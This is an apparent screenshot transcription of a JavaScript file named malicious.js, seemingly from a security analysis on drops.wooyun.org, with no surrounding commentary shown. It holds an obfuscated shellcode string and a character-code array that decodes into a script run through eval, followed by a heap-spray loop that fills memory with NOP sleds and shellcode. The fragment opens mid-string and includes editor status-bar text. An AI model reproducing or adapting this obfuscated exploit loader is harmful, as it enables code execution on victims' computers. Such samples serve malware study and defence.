 malicious.js
d69B4abcdDE97abcd9669abcd9ACCabcd17E1abcd69B4abcdC294abcd17E1abcd2BD1abcdA3ABabcdE14FabcdD127abcdED39abcdF25Cabcd34D8abcdEA96
abcd2923abcdE1E5abcdA238abcd1309abcdFDD9abcd0597abcd69BCabcdC6BCabcd3FE1abcd6984abcdA9EEabcdBC69abcdE1FEabcd693Fabcd69E6abcd2
7E1abcdBC49abcd21BBabcd9B0Aabcd1D1Eabcd501Dabcd0010abcd5016abcdEDD4abcd12F1abcd99AAabcdD0DFabcd7396abcd67EEabcd4D3Dabcd8159ab
cd336BabcdB3ADabcd58A2abcdE59DabcdC070abcdFC92abcd8646abcd710Dabcd06D0abcd6C76abcdE8F1abcd9B4Eabcd04DBabcd267AabcdFD6FabcdB59
6abcdEF84abcdA11Dabcd4E5Cabcd7A39abcdF2E8abcd621Aabcd4D34abcd1978abcdF7B1abcd8A84abcd9696abcdD892abcdCDCDabcd8083abcdCC8Cabcd
8C86abcdD291abcdD7D5abcdCCD7abcd878CabcdCD96abcdCD86abcd8686abcdCC86abcd9A87abcdE287abcdE2E2abcd");
4 var sss =Array(198,177,194,112,163,147,141,197,190,181,195,179,177,192,181,120,195,192,194,177,201,126,194,181,192,188,
177,179,181,120,127,177,178,179,180,127,183,144,114,117,197,114,121,121,139,199,184,185,188,181,120,190,191,192,126,188,
181,190,183,196,184,112,140,141,112,128,200,129,128,128,128,128,127,130,121,112,190,191,192,123,141,190,191,192,139,89,
190,191,192,141,190,191,192,126,195,197,178,195,196,194,185,190,183,120,128,144,128,200,129,128,128,128,128,127,130,112,
125,112,163,147,126,188,181,190,183,196,184,121,139,89,189,181,189,191,194,201,141,190,181,199,112,145,194,194,177,201,
120,121,139);
5 var arr =new Array();
6 for(var i=0;i<sss.length;i++)
7 {
8 arr[i]=String.fromCharCode(sss[i]-80);
9 }
10
11 var avsp = "meimei";
12 var dd = arr.toString().replace(/,/g,"");
13 dd = dd.replace(/@/g,",")
14 eval(dd);
15 for(i=0;i<0x600;i++)
16 {memory[i]=nop + SC;}
17 </script>
18
JavaScript file length : 5193 lines : 18 Ln : 3 Col : 1857 Sel : 0 | 0 Dos\Windows ANSI INS
drops.wooyun.org